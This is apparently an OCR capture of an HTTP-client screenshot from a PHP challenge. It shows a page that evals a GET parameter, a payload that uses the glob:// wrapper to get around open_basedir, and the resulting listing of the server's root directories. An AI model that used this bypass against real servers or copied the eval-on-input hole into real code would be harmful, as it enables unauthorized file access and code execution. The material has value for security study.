 yq1ng var_dump(scandir('glob:///*'));
键 值 描述
Body Cookie Header (10) 测试结果 状态: 200 OK 时间: 134 ms 大小: 669 B 保存响应
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
array(19) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(3) "dev" [3]=> string(3) "etc" [4]=> string(4) "home" [5]=> string(3) "lib" [6]=>
string(5) "lib64" [7]=> string(5) "media" [8]=> string(3) "mnt" [9]=> string(3) "opt" [10]=> string(4) "proc" [11]=> string(4) "root" [12]=> string(3)
"run" [13]=> string(4) "sbin" [14]=> string(3) "srv" [15]=> string(3) "sys" [16]=> string(3) "tmp" [17]=> string(3) "usr" [18]=> string(3) "var" }